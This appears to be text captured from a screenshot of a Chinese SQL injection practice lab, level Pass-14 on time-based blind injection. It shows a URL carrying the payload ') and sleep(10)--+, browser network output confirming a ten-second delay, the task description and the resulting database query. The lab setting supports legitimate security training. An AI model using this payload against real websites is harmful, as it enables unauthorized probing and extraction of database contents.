 Load ...
http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and sleep(10)--+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)%20and%20sleep(10)-- 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.06s
1 个请求 2.9 KB 10.06s (onload: 10.22s)
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and sleep(10)-- ')
查询结果:
有数据